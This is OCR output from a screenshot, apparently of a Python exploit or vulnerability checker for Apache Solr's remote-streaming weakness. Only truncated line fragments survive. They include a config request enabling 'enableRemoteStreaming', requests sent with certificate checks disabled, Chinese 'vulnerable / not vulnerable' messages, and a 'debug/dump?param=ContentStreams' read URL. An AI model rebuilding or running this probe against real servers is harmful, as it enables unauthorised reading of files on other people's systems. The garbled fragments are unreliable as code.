
\033[0m")

e_name + "/config"

spatcher.requestParsers.enableRemoteStreaming":true}}'

_warnings(InsecureRequestWarning)

_url, data=data, headers=headers, verify=False, timeout=5
.. \033[0m".format(target_url))

sponse.status_code == 200:

存在漏洞 \033[0m".format(target_url))

在漏洞\033[0m".format(target_url))

, e)

):

ug/dump?param=ContentStreams".format(core_name)
